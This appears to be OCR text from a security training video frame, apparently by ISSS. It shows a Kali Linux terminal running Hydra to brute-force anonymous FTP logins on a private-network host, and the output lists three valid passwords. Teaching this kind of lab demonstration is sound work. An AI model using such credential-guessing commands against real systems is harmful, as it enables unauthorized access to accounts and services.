 root@kali: ~
03:18 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# hydra -e nsr -l anonymous 10.219.111.1 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-20 15:17:27
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://10.219.111.1:21/
[21][ftp] host: 10.219.111.1   login: anonymous   password: anonymous
[STATUS] 5.00 tries/min, 5 tries in 00:01h, 1 to do in 00:01h, 2 active
[21][ftp] host: 10.219.111.1   login: anonymous   password: suomynona
[21][ftp] host: 10.219.111.1   login: anonymous
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-20 15:18:32
┌──(root💀kali)-[~]
└─#
ISSS
SECURING TODAY AND THE
FUTURE
www.isss.org.uk
Right C